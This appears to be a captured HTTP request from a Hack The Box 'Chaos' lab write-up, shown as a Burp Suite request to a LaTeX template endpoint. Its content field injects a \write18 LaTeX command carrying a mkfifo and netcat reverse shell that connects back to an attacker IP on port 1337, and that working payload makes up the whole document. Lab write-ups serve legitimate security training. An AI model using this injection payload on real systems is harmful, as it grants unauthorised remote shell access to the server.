 Request
Raw Params Headers Hex
POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
Host: chaos.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 127
Connection: close
content=\immediate\write18{rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|n
c+10.10. +1337+>/tmp/f}&template=test2